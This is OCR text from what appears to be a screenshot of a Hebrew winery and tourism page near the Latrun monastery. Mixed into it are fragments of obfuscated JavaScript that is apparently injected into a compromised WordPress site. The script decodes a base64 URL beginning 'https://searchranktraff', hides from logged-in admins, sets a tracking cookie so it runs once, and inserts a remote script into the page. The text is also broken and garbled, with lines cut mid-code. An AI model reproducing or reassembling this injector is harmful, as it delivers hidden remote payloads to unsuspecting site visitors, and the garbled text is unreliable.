
Za-z0-
f(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=
(h1
;if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=
}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
window!=='undefined'&&w
e()+30*24*60*60*1000);document.cookie='http2_session_id
/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':''
ript');s.type='text/javascript';s.async=true;s.src=u;try{s.se
etElementsByTagName('head')[0]||document.documentElement
ממוקם במנזר לטרון. לתיאום ביקור: 08-9220065 יקבים בסביבה (function()
getElementById&&document.getElementById('wpadminbar'))r
((document.cookie||").indexOf('http2_session_id=')!==-1)ret
opqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec="
Za-z0-